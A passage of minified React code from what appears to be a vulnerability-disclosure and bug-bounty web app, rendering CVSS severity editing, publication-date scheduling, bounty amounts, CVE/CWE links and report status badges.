border-opacity-10",children:s.map(e=>{let{label:t,value:i}=e;return(0,l.jsx)("button",{className:"-ml-px px-4 py-2 text-sm font-medium text-white first:rounded-l-md last:rounded-r-md focus:z-10 focus:outline-none sm:rounded-none ".concat(a===i?"bg-blue-600 hover:bg-blue-500":"bg-white bg-opacity-10 hover:bg-opacity-20"),onClick:()=>{n(i)},children:t},t)})})})]})},N=i(27648),g=i(72694),k=e=>{let{vulnerability:t,isVisible:i,isLoading:s,setVisible:a,onSubmit:n}=e,r=(0,x.useRef)(null),[o,c]=(0,x.useState)({attack_complexity:"L",attack_vector:"N",availability:"N",confidentiality:"N",integrity:"N",privileges_required:"N",scope:"U",user_interaction:"N"});if((0,x.useEffect)(()=>{t.cvss&&c(t.cvss)},[t.cvss]),(0,g.t$)(r,()=>{a(!1)}),i)return(0,l.jsx)("div",{className:"scrolling-touch fixed bottom-0 left-0 right-0 top-0 z-[999] h-full w-full overflow-auto bg-black bg-opacity-50 font-montserrat duration-700 ease-in-out",children:(0,l.jsx)("div",{className:"relative z-50 mx-auto my-auto h-full max-h-96 max-w-[42rem] px-3 py-12",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl overflow-auto rounded bg-10-percent py-6",ref:r,children:[(0,l.jsxs)("div",{className:"rounded-t border-b border-none p-3",children:[(0,l.jsxs)("h1",{className:"mb-4 text-center text-xl font-bold",children:["Severity: ",(0,f.SH)({...t,cvss:o}).severity," (",(0,f.SH)({...t,cvss:o}).score,")"]}),(0,l.jsx)("hr",{className:"bg-white opacity-10"})]}),(0,l.jsxs)("div",{className:"p-3",children:[(0,l.jsxs)("div",{className:"px-5 text-sm",children:["Need help?"," ",(0,l.jsx)(N.default,{href:"https://www.first.org/cvss/v3.1/user-guide",target:"_blank",className:"mx-auto text-sm text-blue-400 hover:underline",children:"Visit the CVSS user guide"}),"."]}),(0,l.jsx)("div",{className:"px-4",children:(0,l.jsx)("div",{className:"flex scale-90 flex-col",children:(0,l.jsxs)("div",{className:"flex flex-wrap gap-x-5 gap-y-4 pt-6",children:[(0,l.jsx)(j,{id:"attack-vector",label:"Attack Vector",options:[{label:"Network",value:"N"},{label:"Adjacent",value:"A"},{label:"Local",value:"L"},{label:"Physical",value:"P"}],value:o.attack_vector,onChange:e=>{c({...o,attack_vector:e})}}),(0,l.jsx)(j,{id:"attack-complexity",label:"Attack Complexity",options:[{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.attack_complexity,onChange:e=>{c({...o,attack_complexity:e})}}),(0,l.jsx)(j,{id:"privileges-required",label:"Privileges Required",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.privileges_required,onChange:e=>{c({...o,privileges_required:e})}}),(0,l.jsx)(j,{id:"user-interaction",label:"User Interaction",options:[{label:"None",value:"N"},{label:"Required",value:"R"}],value:o.user_interaction,onChange:e=>{c({...o,user_interaction:e})}}),(0,l.jsx)(j,{id:"scope",label:"Scope",options:[{label:"Unchanged",value:"U"},{label:"Changed",value:"C"}],value:o.scope,onChange:e=>{c({...o,scope:e})}}),(0,l.jsx)(j,{id:"confidentiality",label:"Confidentiality",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.confidentiality,onChange:e=>{c({...o,confidentiality:e})}}),(0,l.jsx)(j,{id:"integrity",label:"Integrity",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.integrity,onChange:e=>{c({...o,integrity:e})}}),(0,l.jsx)(j,{id:"availability",label:"Availability",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.availability,onChange:e=>{c({...o,availability:e})}})]})})})]}),(0,l.jsxs)("div",{className:"rounded-b border-t border-none p-3",children:[(0,l.jsx)("button",{className:"float-right mr-6 w-32 rounded-md border border-bright-green border-transparent px-4 py-2 text-base font-medium text-white focus:outline-none sm:col-start-2 sm:text-sm ".concat(s?"pointer-events-none cursor-not-allowed bg-dark-green bg-opacity-50":"bg-dark-green hover:bg-bright-green"),onClick:async()=>{await n(o)},disabled:s,"aria-disabled":s,children:s?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"float-right mr-6 mt-3 self-center rounded-md text-base font-medium text-white hover:text-blue-500 focus:outline-none sm:text-sm",onClick:()=>a(!1),children:"Cancel"})]})]})})})},_=i(32306),C=i(29054);let S=(0,x.createContext)(void 0),A=()=>{let e=(0,x.useContext)(S);if(void 0===e)throw Error("useConversation must be used within a ConversationProvider");return e},M=e=>{var t,i;let{children:s,vulnerabilityId:a,session:n}=e,[r,o]=(0,x.useState)(),[m,u]=(0,x.useState)([]),[h,p]=(0,x.useState)(""),[v,f]=(0,x.useState)(""),[b,y]=(0,x.useState)(null),[w,j]=(0,x.useState)(null),[N,g]=(0,x.useState)(null),[k,_]=(0,x.useState)(!1),[A,M]=(0,x.useState)([]),G=null==n?void 0:null===(t=n.user)||void 0===t?void 0:t.username;(0,x.useEffect)(()=>{(async()=>{try{var e,t,i,l,s;let a=((null==r?void 0:null===(t=r.activities)||void 0===t?void 0:null===(e=t.items)||void 0===e?void 0:e.filter(e=>(null==e?void 0:e.type)==="fix_submission"&&e.user))||[]).map(e=>{var t;return null==e?void 0:null===(t=e.user)||void 0===t?void 0:t.id}).filter(e=>null==e?void 0:e.startsWith("github_")),n=(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:null===(i=l.maintainers)||void 0===i?void 0:i.filter(e=>null==e?void 0:e.startsWith("github_")))||[],o=[...a,...n];if(null==r?void 0:null===(s=r.repository)||void 0===s?void 0:s.owner){let e=await d(r.repository.owner);(null==e?void 0:e.id.startsWith("github_"))&&o.push(e.id)}let c=Array.from(new Set(o)),m=await Promise.all(c.map(e=>d(e)));M(m)}catch(e){console.error("Error fetching conversation or processing fixers:",e)}})()},[r]);let L=async e=>e?40===e.length&&/[a-f0-9]{40}/.test(e)?"":"Invalid SHA format.":"Please enter a commit SHA.";(0,x.useEffect)(()=>{let e=async e=>{try{return(await d(e)).id}catch(e){return console.error("Failed to fetch user ID:",e),null}};(async()=>{var t,i,l,s,a;let o=await e(G),c=o&&(null==r?void 0:null===(i=r.repository)||void 0===i?void 0:null===(t=i.maintainers)||void 0===t?void 0:t.includes(o)),d=null==n?void 0:null===(a=n.user)||void 0===a?void 0:null===(s=a.groups)||void 0===s?void 0:s.includes(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:l.owner),m=(null==n?void 0:n.user.username)===(null==r?void 0:r.repository.owner);c||d||m?_(!0):_(!1)})()},[a,r,n,G]);let T=G===(null==r?void 0:null===(i=r._author)||void 0===i?void 0:i.preferred_username),{isAdmin:E}=(0,C.d)(),H=(0,x.useCallback)(async()=>{try{var e,t;let i=await c(a);o(i);let l=null==i?void 0:null===(t=i.conversation)||void 0===t?void 0:null===(e=t.messages)||void 0===e?void 0:e.items;if(i&&l){let e=l.filter(e=>null!==e).sort((e,t)=>new Date(e.createdAt).getTime()-new Date(t.createdAt).getTime()).reduce((e,t,i,l)=>{let s=e.some(e=>e.body===t.body&&(t.body.startsWith("#followUp")||t.body.startsWith("#notifymaintainer")||t.body.startsWith("#fixFollowUp")||t.body.startsWith("#publish")));if(t.body.startsWith("#digestSent")){let i=new Date(t.createdAt).getTime()-3e5,s=l.filter(e=>e.body.startsWith("#digestSent")&&new Date(e.createdAt).getTime()>=i).sort((e,t)=>new Date(t.createdAt).getTime()-new Date(e.createdAt).getTime());s.length>0&&s[0].id===t.id&&e.push(t)}else s||e.push(t);return e},[]);u(e)}}catch(e){console.error(e)}},[a]);return(0,l.jsx)(S.Provider,{value:{vulnerability:r,messages:m,fetchConversation:H,selected:h,setSelected:p,cve:b,setCve:y,comment:v,setComment:f,fix:w,setFix:j,duplicateId:N,setDuplicateId:g,isMaintainer:k,isAdmin:E,isResearcher:T,possibleFixers:A,validateSha:L},children:s})};var G=i(47233);let L=e=>{let{vulnerability:t,updatePublicationDate:i}=e,[s,a]=(0,x.useState)(!1),[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=A();(0,x.useEffect)(()=>{a(!1),c(!1)},[t]);let m=y().utc(null==t?void 0:t.scheduled_publish_date);if(t.visible)return null;let u=m.isValid(),h=u?"".concat(m.format("MMM Do YYYY")," UTC"):"Please set a valid date",f=y().utc(t.createdAt).add("90","days").format("YYYY[-]MM[-]DD"),b=y().utc(null==t?void 0:t.scheduled_publish_date).format("YYYY[-]MM[-]DD"),w="Please set a valid date";if(u){let e=y().utc(),t=m.diff(e,"days")+1;w=0===t?"today":"".concat(t," days remaining")}let j=e=>{let i=y().utc(e);if(i.isAfter(y()(f)))return{type:"error",message:"Must be earlier than ".concat(y()(f).format("DD[-]MM[-]YYYY")," (max 90 days from creation)")};if(i.isBefore(y()(b)))return{type:"error",message:"Must be later than ".concat(b," (min 45 days from creation)")};if(!i.isValid())return{type:"error",message:"Please enter a valid date"};let l=y().utc(i).diff(y().utc(null==t?void 0:t.scheduled_publish_date),"days");return l>1?{type:"success",message:"Extend by ".concat(l+1," days")}:{type:"empty",message:"".concat(l)}},N=async()=>{c(!0),await i(n).catch(e=>{console.log(e)}),await d(),c(!1)};return(0,l.jsx)("div",{className:"w-full font-medium",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"flex flex-row items-center",children:[(0,l.jsx)(v.G,{icon:p.eHv,className:"ml-0.5 mr-1 text-xs text-yellow-500"}),(0,l.jsx)("span",{children:"Publication Date"}),s?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>N(),children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>a(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{a(!0),r(m.format("YYYY[-]MM[-]DD"))},children:"Edit"})]}),s?(0,l.jsxs)("div",{children:[(0,l.jsx)("input",{id:"release-date",type:"date",max:f,min:b,value:n,className:"default-border mt-2 w-40 rounded bg-[hsla(0,0%,100%,.07)] text-sm text-white",onChange:e=>r(e.target.value)}),"empty"!==j(n).type&&(0,l.jsxs)("span",{className:"mt-2 block text-xs ".concat("error"===j(n).type?"text-red-500":"text-bright-green"),children:[(0,l.jsx)(v.G,{icon:"error"===j(n).type?p.NBC:p.LEp,className:"mr-1"}),j(n).message]})]}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("p",{className:"mt-1 text-white text-opacity-50",children:h}),u&&(0,l.jsx)("p",{className:"text-white text-opacity-50",children:w})]})]})})},T=e=>{var t,i,s,a;let{vulnerability:n}=e,r=e=>{var t,i;let l=G.m[e];if(!(null==l?void 0:null===(t=l.bounty)||void 0===t?void 0:t.length))return 0;if(n.model_file){if("valid"===n.status&&(null===(i=n.disclosure)||void 0===i?void 0:i.amount))return n.disclosure.amount;let e=y()(n.createdAt),t=l.bounty[0].amount;for(let i of l.bounty){let l=y()(i.start);e.isSameOrAfter(l)&&(t=i.amount)}return t}return l.bounty[l.bounty.length-1].amount},o=+((null===(a=n.new_permalinks)||void 0===a?void 0:null===(s=a.items)||void 0===s?void 0:null===(i=s.filter(e=>{var t;return null!==e&&"invalid"!==e.status&&(null===(t=e.bounty)||void 0===t?void 0:t.amount)!==void 0}))||void 0===i?void 0:i.reduce((e,t)=>{var i,l;return e+(null!==(l=null===(i=t.bounty)||void 0===i?void 0:i.amount)&&void 0!==l?l:0)},0))||0).toFixed(2);if((null==n?void 0:null===(t=n.disclosure)||void 0===t?void 0:t.amount)===0)return null;let c=()=>{var e,t,i;if(null==n?void 0:n.model_file){if("valid"===n.status&&(null===(t=n.disclosure)||void 0===t?void 0:t.amount))return n.disclosure.amount;if(null==n?void 0:n.model_file_extension)return r(n.model_file_extension)}return null!==(i=null===(e=n.disclosure)||void 0===e?void 0:e.amount)&&void 0!==i?i:0};return(0,l.jsxs)("div",{className:"w-full font-medium",children:["Disclosure Bounty",(0,l.jsx)("span",{className:"opacity-50",children:" "}),(0,l.jsx)("br",{}),(null==n?void 0:n.model_file)&&(null==n?void 0:n.status)==="pending"&&(0,l.jsx)("span",{className:"opacity-50",children:"up to "}),n.disclosure?(0,l.jsx)("span",{className:"opacity-50",children:o>0&&!n.patch_commit_sha?(0,l.jsxs)("span",{children:["$",c()," to $",c()+o]}):(0,l.jsxs)("span",{children:["$",c()+o]})}):"N/A"]})};var E=e=>{var t,i,s,a,n,r,o,c,d,m,u,b,y,j,N,g,C,S,M,G,E,H,I,V;let{vulnerability:Y,updatePublicationDate:P,updateCwe:W,updateCvss:O}=e,{isAdmin:B,isMaintainer:R,fetchConversation:D}=A(),[F,Z]=(0,x.useState)(!1),[U,z]=(0,x.useState)(!1),[$,q]=(0,x.useState)(""),[J,X]=(0,x.useState)(!1),[Q,K]=(0,x.useState)(!1),ee=B||R&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(Y.status||"");return(0,x.useEffect)(()=>{z(!1),Z(!1),K(!1),(null==Y?void 0:Y.model_file)&&X(!0)},[Y]),(0,l.jsx)("div",{id:"actions-and-stats",className:"w-full font-montserrat",children:(0,l.jsxs)("div",{id:"meta-container",className:"mt-5 space-y-4 text-sm font-medium md:mt-10 lg:m-0",children:[ee&&!J&&(0,l.jsx)(L,{vulnerability:Y,updatePublicationDate:P}),Y.cve&&"hidden"!==Y.cve.status&&!J&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsx)("span",{className:"font-medium",children:"CVE "}),(0,l.jsx)("br",{}),(0,l.jsxs)("div",{children:[(0,l.jsx)("a",{href:"https://nvd.nist.gov/vuln/detail/".concat(Y.cve.id),target:"_blank",rel:"noopener noreferrer",className:"inline-block text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:Y.cve.id}),(0,l.jsxs)("span",{className:"block capitalize text-white text-opacity-50",children:["(",Y.cve.status,Y.cve.review_status===_.s1.Pending&&", under review",")"]})]})]}),Y.cwe&&!J&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Vulnerability Type"}),ee&&(0,l.jsx)(l.Fragment,{children:F?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:async()=>{try{z(!0),await W($),await D()}catch(e){console.error(e)}finally{z(!1)}},children:U?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>Z(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e;Z(!0),q((null===(e=Y.cwe)||void 0===e?void 0:e.id)||"")},children:"Edit"})})]}),F?(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(w.Z,{repoName:Y.repository.name,repoOwner:Y.repository.owner,initialCwe:{id:(null===(t=Y.cwe)||void 0===t?void 0:t.id)||"",label:(null===(i=Y.cwe)||void 0===i?void 0:i.description)||(null===(s=Y.cwe)||void 0===s?void 0:s.title)||"",value:(null===(a=Y.cwe)||void 0===a?void 0:a.description)||(null===(n=Y.cwe)||void 0===n?void 0:n.title)||""},onOptionChange:e=>q(e?e.id:"")})}):(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(Y.cwe.number,".html"),className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",Y.cwe.number,":"," ",Y.cwe.description||Y.cwe.title]})]}),!J&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Severity"}),ee&&(Q?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",children:U?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>K(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-severity-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>K(!0),children:"Edit"}))]}),Q?(0,l.jsx)(k,{vulnerability:Y,isVisible:Q,setVisible:K,isLoading:U,onSubmit:async e=>{z(!0),await O(e),await D(),z(!1)}}):(0,l.jsxs)("div",{className:"pt-0.5 text-white text-opacity-50",children:[(0,f.SH)(Y).severity," (",(0,f.SH)(Y).score,")",(0,l.jsxs)("div",{className:"mb-2 mt-2 flex w-[250px] flex-col text-xs font-normal",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack vector"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(r=Y.cvss)||void 0===r?void 0:r.attack_vector,"attackVector")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack complexity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(o=Y.cvss)||void 0===o?void 0:o.attack_complexity,"attackComplexity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Privileges required"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(c=Y.cvss)||void 0===c?void 0:c.privileges_required,"privilegesRequired")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"User interaction"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(d=Y.cvss)||void 0===d?void 0:d.user_interaction,"userInteraction")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Scope"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(m=Y.cvss)||void 0===m?void 0:m.scope,"scope")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Confidentiality"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(u=Y.cvss)||void 0===u?void 0:u.confidentiality,"confidentiality")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Integrity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(b=Y.cvss)||void 0===b?void 0:b.integrity,"integrity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Availability"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==Y?void 0:null===(y=Y.cvss)||void 0===y?void 0:y.availability,"availability")})]})]}),(0,l.jsxs)("a",{href:"https://cvss.js.org/#".concat((0,f.SH)(Y).cvssString||""),target:"_blank",rel:"noopener noreferrer",className:"text-xs text-blue-500 text-opacity-100 hover:underline",children:["Open in visual CVSS calculator"," ",(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Registry"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:null==Y?void 0:null===(j=Y.package_registry)||void 0===j?void 0:j.replace(/\b\w/g,e=>e.toUpperCase())})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Affected Version"}),(0,l.jsx)("br",{}),(0,l.jsx)("p",{className:"truncate opacity-50",children:null==Y?void 0:Y.affected_version})]})]}),J&&Y.model_file_huggingface_repo_url&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Hugging Face Repository"}),(0,l.jsx)("br",{}),(0,l.jsxs)("a",{href:Y.model_file_huggingface_repo_url,target:"_blank",rel:"noopener noreferrer",className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:[Y.model_file_huggingface_repo_url,(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Visibility"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:Y.visible?"Public":"Private"})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Status"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:(0,f.d4)(Y)})]}),(0,l.jsx)(T,{vulnerability:Y}),(null==Y?void 0:null===(N=Y.fix)||void 0===N?void 0:N.items[0])&&(null==Y?void 0:null===(C=Y.fix)||void 0===C?void 0:null===(g=C.items[0])||void 0===g?void 0:g.amount)>0?(0,l.jsxs)("div",{className:"w-full font-medium",children:["Fix Bounty",(0,l.jsx)("br",{}),(0,l.jsxs)("span",{className:"opacity-50",children:["$",null==Y?void 0:null===(M=Y.fix)||void 0===M?void 0:null===(S=M.items[0])||void 0===S?void 0:S.amount]})]}):null,(null===(G=Y._author)||void 0===G?void 0:G.id)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Found by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(E=Y._author)||void 0===E?void 0:E.id})]}),Y.fix&&(null===(H=Y.fix.items[0])||void 0===H?void 0:H.activity)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Fixed by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(V=Y.fix.items[0])||void 0===V?void 0:null===(I=V.activity)||void 0===I?void 0:I.user_id})]})]})})},H=function(e){let{status:t,validationAt:i,resolvedAt:s}=e,a=x.useMemo(()=>"valid"===t||"invalid"===t?i:"spam"===t||"duplicate"===t||"informative"===t||"pending"===t||"not_applicable"===t||"self_closed"===t?s:i||s,[t,i,s]),n=x.useMemo(()=>{switch(t){case"valid":return"border-super-bright-green text-super-bright-green bg-super-bright-green bg-opacity-20";case"invalid":case"self_closed":case"not_applicable":case"spam":return"border-red-500 text-red-500 bg-red-500 bg-opacity-20 ";case"pending":return"border-yellow-500 text-yellow-500 bg-yellow-500 bg-opacity-20";case"duplicate":return"border-orange-500 text-orange-500 bg-orange-500 bg-opacity-20";case"informative":return"border-blue-500 text-blue-500 bg-blue-500 bg-opacity-20";default:return"border-white text-white"}},[t]),r=x.useMemo(()=>{switch(t){case"valid":return(0,l.jsx)(v.G,{icon:p.LEp});case"invalid":case"self_closed":case"not_applicable":return(0,l.jsx)(v.G,{icon:p.NBC});case"spam":return(0,l.jsx)(v.G,{icon:p.gPx});case"duplicate":return(0,l.jsx)(v.G,{icon:p.kZ_});case"pending":return(0,l.jsx)("div",{className:"inline-block h-1.5 w-1.5 self-center  rounded-full bg-yellow-400"});case"informative":return(0,l.jsx)(v.G,{icon:p.YHc});default:return(0,l.jsx)(v.G,{icon:p.Psp})}},[t]),o=x.useMemo(()=>t?"not_applicable"===t?"N/A":"self_closed"===t?"closed":t.charAt(0).toUpperCase()+t.slice(1):"",[t]);return(0,l.jsx)("span",{children:(0,l.jsxs)("span",{className:"mr-1 text-xs font-medium ".concat(n," rounded-full border px-2 py-1"),title:"self_closed"===t?"The report was marked as ".concat(o," by the researcher").concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."):"The report was marked as ".concat(o).concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."),children:[(0,l.jsx)("span",{className:"mr-2 self-center",children:r}),o]})})},I=i(84074),V=i(81740),Y=i(7533);i(92581),i(22235);let P=e=>{let{items:t,md:i}=e;if(!t||(null==t?void 0:t.length)===0)return null;let s=e=>{let t=e.lastIndexOf("/");return e.substring(t+1).replace("#"," ")};return(0,l.jsxs)("div",{children:[(0,l.jsx)("h1",{id:"occurrence-title",children:"Occurrences"}),t.map((e,t)=>(0,l.jsx)("div",{className:"permalinkMD ".concat(e.description?"mb-8":"mb-3 inline-block"),children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("a",{className:"permalink group mr-2 inline-flex cursor-pointer border-2 border-white border-opacity-10 bg-white bg-opacity-5 py-1 pl-2 pr-3 hover:bg-opacity-10 ".concat(e.description?"rounded-t border-b-0":"rounded"),href:e.url.startsWith("http://")||e.url.startsWith("https://")?e.url:"http://".concat(e.url),children:[(0,l.jsx)(Y.Z,{permalink:e.url}),(0,l.jsx)("p",{className:"self-center break-all text-white text-opacity-60 group-hover:text-blue-400 group-hover:underline",children:s(e.url)})]}),e.description&&(0,l.jsx)("div",{className:"markdown-body rounded rounded-tl-none border-2 border-white border-opacity-10 p-4",dangerouslySetInnerHTML:{__html:i.render(e.description)}})]})},t))]})},W=e=>{let{items:t}=e;return t&&0!==t.length?(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{id:"reference-title",children:"References"}),(0,l.jsx)("ul",{className:"ml-5 list-disc",children:t.map((e,t)=>(0,l.jsx)("li",{children:(0,l.jsx)("a",{className:"break-all text-blue-400 hover:underline",href:(null==e?void 0:e.url.startsWith("http://"))||(null==e?void 0:e.url.startsWith("https://"))?null==e?void 0:e.url:"http://".concat(null==e?void 0:e.url),children:(null==e?void 0:e.name)?e.name:null==e?void 0:e.url})},t))})]}):null};var O=e=>{var t,i,s,a,n,r,o,c,d,m,u,h,f,b;let{vulnerability:w,updateTitle:j}=e,[g,k]=(0,x.useState)(!1),[_,C]=(0,x.useState)(!1),[S,M]=(0,x.useState)(""),{isAdmin:G,isMaintainer:L}=A(),[T,E]=(0,x.useState)(null),Y=G||L&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(w.status||""),O=(()=>{if(w){var e,t;return w.impact?"".concat(null!==(e=w.read_me)&&void 0!==e?e:"","\n\n# Impact\n\n").concat(w.impact):null!==(t=w.read_me)&&void 0!==t?t:""}return""})(),B=null==w?void 0:null===(t=w.new_permalinks)||void 0===t?void 0:t.items.filter(e=>(null==e?void 0:e.status)!=="invalid"),R=new I._({highlight:function(e,t){if(t&&V.Z.getLanguage(t))try{return V.Z.highlight(t,e).value}catch(e){}try{return V.Z.highlightAuto(e).value}catch(e){}return""}});(0,x.useEffect)(()=>{M(""),C(!1),k(!1)},[w]);let D=async()=>{k(!0),j(S).then(()=>{}).catch(e=>{console.log(e),k(!1)})};return(0,x.useEffect)(()=>{(null==w?void 0:w.model_file_extension)&&E(null==w?void 0:w.model_file_extension)},[w]),(0,l.jsx)("div",{className:"w-full",children:(0,l.jsx)("div",{id:"write-up",className:"rounded bg-white bg-opacity-10 p-5 lg:mb-2",children:(0,l.jsxs)("div",{className:"relative flex flex-col",children:[(0,l.jsx)("div",{className:"relative flex flex-row",children:_?(0,l.jsxs)("div",{className:"mb-3 max-w-full flex-grow text-2xl font-medium",children:[(0,l.jsx)("textarea",{value:S,onChange:e=>M(e.target.value),className:"w-full bg-transparent text-2xl font-medium"}),(0,l.jsxs)("div",{className:"flex flex-row",children:["in\xa0",T?(0,l.jsxs)("span",{children:[" ",T]}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(i=w.repository)||void 0===i?void 0:i.owner,"/").concat(null==w?void 0:null===(s=w.repository)||void 0===s?void 0:s.name),children:"".concat(null==w?void 0:null===(a=w.repository)||void 0===a?void 0:a.owner,"/").concat(null==w?void 0:null===(n=w.repository)||void 0===n?void 0:n.name)}),(0,l.jsx)("button",{id:"maintainer-save-title-button",className:"ml-3 mt-1 h-min self-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default 